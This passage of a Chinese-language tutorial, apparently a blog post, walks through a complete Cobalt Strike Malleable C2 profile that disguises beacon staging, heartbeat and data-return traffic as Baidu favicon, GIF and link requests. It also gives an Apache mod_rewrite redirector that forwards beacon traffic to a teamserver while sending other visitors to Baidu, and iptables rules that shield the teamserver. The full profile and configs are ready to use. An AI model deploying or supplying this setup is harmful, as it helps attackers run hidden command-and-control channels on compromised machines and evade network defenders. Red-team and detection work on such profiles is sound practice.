

我们再看下该如何配置下载stage的请求,我们知道这个请求会下载一个200多k的一个文件我们先找找有没有下载文件的请求。我们可以去以加载百度logo伪装的流量下载stage
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 http-stager { set uri_x86 "/favicon.ico"; set uri_x64 "/Favicon.ico"; client { header "Host" "www.baidu.com"; header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9"; header "Sec-Fetch-Site" "same-origin"; header "Sec-Fetch-Mode" "navigate"; header "Sec-Fetch-Dest" "document"; header "Referer" "https://www.baidu.com/img/bd_logo1.png"; header "Accept-Encoding" "gzip, deflate"; header "Accept-Language" "zh-CN,zh;q=0.9"; header "Cookie" "BIDUPSID=29E3A0F2775C00D759FDA49E071A0B78; PSTM=1592203863; BAIDUID=7B3B91054F6B7C69CCE98B945C800795:FG=1; BD_UPN=12314753; BDSFRCVID=yi0OJeC62GgmFcJr_-UrEMX0j6W8_fcTH6aoA6yEDjKjrwuywjufEG0P_M8g0KubVI2-ogKKy2OTH9DF_2uxOjjg8UtVJeC6EG0Ptf8g0M5; H_BDCLCKID_SF=tRk8_KtKtCI3HnRY-P4_-tAt2qoXetJyaR38BCJvWJ5TMCojbPcP-UIXBgcPbfQuynRB_f0yXbQjShPC-tnNjRFkQM6iaJjfb65fBt5D3l02VM7Ee-t2ynLV34uHe4RMW238oq7mWITUsxA45J7cM4IseboJLfT-0bc4KKJxbnLWeIJEjj6jK4JKDNtDJ5vP; BDRCVFR[feWj1Vr5u3D]=I67x6TjHwwYf0; delPer=0; BD_CK_SAM=1; COOKIE_SESSION=18454_1_8_9_7_18_0_0_8_6_2_3_3514086_0_11_0_1599115184_1598838986_1599115173%7C9%230_1_1598838982%7C1; BD_HOME=1; PSINO=7; BDORZ=B490B5EBF6F3CD402E515D22BCDA1598; BDRCVFR[dG2JNJb_ajR]=mk3SLVN4HKm; H_PS_PSSID=7541_32606_1421_32620_32327_31660_32115_7565_32691_26350; H_PS_645EC=7f76DbrvJ3OSPPa0yE9HFSBygVDDoW5VRlO3pSIe%2BNw%2FIsO0qfi9%2B7kDdR5DButmXkOX; BDSVRTM=0"; } server { header "Accept-Ranges" "bytes"; header "Content-Type" "image/x-icon"; header "Etag" "423e-55c8139094a40"; header "Last-Modified:" "Fri, 27 Oct 2017 06:16:01 GMT"; header "Server" "Apache"; header "Vary" "Accept-Encoding,User-Agent"; header "Connection" "close"; } output { prepend " @@ (B ( @ @" print; } }
配置好这些信息后我们最后再配置一下stage的混淆
1 2 3 4 5 6 stage { set userwx "false"; set obfuscate "false"; set image_size_x86 "305000"; }

好了,差不多就配置完成了,我们将这个整体用cl2int去测试一下
这里有些警告说是header长度过长,这个可以先不用管
加载Mallable C2 profile文件开启teamserver后,生成一个shell执行后,执行可以正常上线
再用wireshark抓下流量看看,下载stage的流量如下
心跳包的数据包如下
获取回显的数据包如下
好了,配置mallable C2 profile到此为止了,附上最终的profile文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 ###Global Options### set sample_name "baidu.profile"; set sleeptime "5000"; set jitter "30"; set useragent "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36"; ###SMB options### set pipename "ntsvcs"; set pipename_stager "ntsvc"; http-get { set uri "/cache/global/img/aladdinIcon-1.0.gif"; client { header "Host" "www.baidu.com"; header "Sec-Fetch-Dest" "image"; header "Referer" "https://www.baidu.com/"; header "Accept-Encoding" "gzip, deflate"; header "Accept-Language" "zh-CN,zh;q=0.9"; header "Connection" "Keep-Alive"; metadata { netbios; parameter "sid"; } } server { header "Accept-Ranges" "bytes"; header "Cache-Control" "max-age=315360000"; header "Content-Type" "image/gif"; header "Date" "Tue, 08 Sep 2020 06:29:52 GMT"; header "Etag" "216-4c1c6ca3503c0"; header "Expires" "216-4c1c6ca3503c0"; header "Last-Modified" "Wed, 06 Jun 2012 05:10:47 GMT"; header "Server" "Apache"; header "Connection" "close"; output { netbios; prepend " "; prepend "GIF89a"; append ";"; print; } } } http-post { set uri "/link"; set verb "GET"; client { header "Host" "www.baidu.com"; header "Sec-Fetch-Mode" "navigate"; header "Sec-Fetch-Dest" "document"; header "Accept-Encoding" "gzip, deflate"; header "Accept-Language" "zh-CN,zh;q=0.9"; header "Connection" "close"; output { base64url; parameter "url"; } id { base64url; parameter "eqid"; } parameter "wd" ""; } server { header "Bdpagetype" "3"; header "Content-Type" "text/html"; header "Server" "BWS/1.1"; header "Set-Cookie" "BDSVRTM=0; path=/"; header "Vary" "Accept-Encoding"; header "X-Ua-Compatible" "IE=Edge,chrome=1"; header "Connection" "close"; output { netbios; print; } } } http-stager { set uri_x86 "/favicon.ico"; set uri_x64 "/Favicon.ico"; client { header "Host" "www.baidu.com"; header "Referer" "https://www.baidu.com/img/bd_logo1.png"; header "Accept-Encoding" "gzip, deflate"; header "Accept-Language" "zh-CN,zh;q=0.9"; } server { header "Accept-Ranges" "bytes"; header "Content-Type" "image/x-icon"; header "Etag" "423e-55c8139094a40"; header "Last-Modified:" "Fri, 27 Oct 2017 06:16:01 GMT"; header "Server" "Apache"; header "Vary" "Accept-Encoding,User-Agent"; header "Connection" "close"; output { prepend " @@ (B ( @ @"; print; } } } stage { set userwx "false"; set obfuscate "false"; set image_size_x86 "305000"; }
mod_rewrite对不同流量转发 通过上面的设置,我们已经对我们的流量进行重新设置,那么现在可以根据流量来通过.htaccess来设置流量的转发操作,.htaccess文件内容如下
1 2 3 4 5 6 <IfModule mod_rewrite.c> RewriteEngine On RewriteCond %{REQUEST_URI} ^/(cache/global/img/aladdinIcon-1.0.gif|link|favicon.ico|Favicon.ico)/?$ RewriteRule ^.*$ http://teamserver-ip:8880%{REQUEST_URI} [P] RewriteRule ^.*$ https://www.baidu.com/? [L,R=302] </IfModule>

配置好以后我们大致进行一下测试。

应该是没有什么问题,我们回到cobaltstrike,设置一个listener,host设置为前置机对应的ip ,这里还需要注意前置机的web端口应该和这里的端口一致,否则是不会上线的。


成功上线
但我们想通过域名来进行上线,但是是无法上线的,因为profile里的域名是百度的域名,我将域名改成自己的域名再进行测试。发现是可以上线的。
因此,如果我们想用域名上线,并且给域名加上CDN,我们申请的域名必须和我们伪造的域名类似。
设置防火墙 还有最后一个问题解决,我们想要保护自己的teamserver,给我们的监听端口设置规则,只能让我们的重定向服务器访问,其他的都无法访问,该怎么做。
使用iptables进行设置,仅允许特定的ip访问我们teamserver的8880端口
1 2 3 4 iptables -A INPUT -p tcp --dport 8880 -j DROP iptables -A INPUT -s xxx.xxx.xxx.xx -p tcp --dport 8880 -j ACCEPT iptables -L -n --line-number iptables-save

设置好以后再使用其他的主机去访问我们teamserver的8880端口已经无法访问了。
但是我们的beacon还可以正常运行